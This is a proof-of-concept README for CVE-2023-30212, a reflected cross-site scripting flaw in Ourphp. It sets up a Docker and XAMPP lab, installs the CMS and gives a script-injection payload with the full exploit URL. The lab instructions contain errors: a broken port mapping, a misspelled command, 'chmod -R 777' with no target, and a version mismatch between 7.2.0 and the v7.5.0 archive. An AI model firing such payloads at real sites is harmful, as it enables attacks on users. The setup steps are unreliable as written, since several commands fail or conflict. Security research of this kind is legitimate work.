# CVE-2023-30212-POC
## Creating a Vulnerable Docker Environment & Exploiting vulnerability in Ourphp version 7.2.0 ( CVE 2023 30212 )
#### Step 1. Download and install Docker in your system . I am using Docker because it’s quick and easy to install ubuntu
#### Step 2. Setup Docker environment
```
sudo apt-get install docker.io
docker pull ubuntu
docker run -d -t --name test-container -p 80:80 -p 443:44
3 -p 3306:3306 -p 21:21 ubuntu
docker exec -it test-container bash
```
#### step 3. Installing dependencies
```
apt-get update
apt-get install wget
apt-get install nano
apt-get install unzip
apt-get install net-tools
apt-get install locate
```
#### Step 4. Install web server, php & mysql. I will be installing xampp server for this.
```
wget https://liquidtelecom.dl.sourceforge.net/project/xampp/XAMPP%20Linux/7.2.0/xampp-linux-x64-7.2.0-0-installer.run
chmod +x xampp-linux-x64-7.2.0-0-installer.run
./xampp-linux-x64-7.2.0-0-installer.run
cd /opt/lampp
./xmapp start
```
#### Step 5. Download Ourphp version 7.2.0
```
wget https://zdown.chinaz.com/202305/ourphp-zyb-v7.5.0.20230515.zip
cp ourphp-zyb-v7.5.0.20230515.zip /opt/lampp/htdocs
unzip ourphp-zyb-v7.5.0.20230515.zip /opt/lampp/htdocs/
chmod -R 777
```
#### step 6. Setup Ourphp on browser Open your browser and enter localhost or 127.0.0.1 Follow the instruction and install Ourphp

#### step7. Exploiting the vulnerability Ourphp 7.2.0 version has a vulnerability to XSS (Cross-Site Scripting). To mitigate the vulnerability in the /client/manage /ourphp_out.php file that allows for the execution of XSS code


#### you need to modify the code. The vulnerability arises when the "ourphp_admin" parameter is set to "logout," and the controllable variable is "out"

## Proof of Concept
```
payload - "</script><script>alert('xss')</script>".
```
```
parameter - http://localhost/client/manage/ourphp_out.php?ourphp_admin=logout&out=</script><script>alert('xss')</script>
```
## video
<br />(https://www.youtube.com/watch?v=l9lHyjY9_X0)
[4.0K] /data/pocs/401aea334078e4a1cbd8ee32659eb852c3deca93
└── [2.4K] README.md
0 directories, 1 file